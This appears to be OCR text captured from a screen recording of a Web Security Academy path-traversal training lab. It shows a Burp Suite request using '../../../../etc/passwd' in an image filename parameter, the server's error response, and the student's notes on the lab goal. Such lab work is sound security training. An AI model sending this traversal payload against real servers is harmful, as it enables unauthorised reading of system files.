 1
2
3
4
14:38
Web Security Academy
Lab: File path traversal,
File path traversal, sim
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logge
Project options User options Learn
1 ×
Send Cancel < > Target: https://0acf008e03994af7c241304900a600d4.web-...
Request
Pretty Raw Hex \n
1 GET /image?filename=
../../../../etc/passwd HTTP/1.1
2 Host:
0acf008e03994af7c241304900a600d4.web-sec
urity-academy.net
3 Cookie: session=
J1Y28PksrN5hK6DAGxbfGaZFMZfODRtA
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0acf008e03994af7c241304900a600d4
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"
Search...
Done
128
We
Aca
Giant G
● notes.txt - lab-01 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt ●
directory-traversal-lab-01.py
notes.txt
1 Lab #1 - File path traversal, simple case
2
3 Target Goal - Retrieve the contents of the /etc/passwd file.
4
5 Analysis:
6
7 /var/www/images/65.jpg
8
9 /etc/passwd
1
1
0 0
Ln 9, Col 1 Spaces: 4 UTF-8 LF Plain Text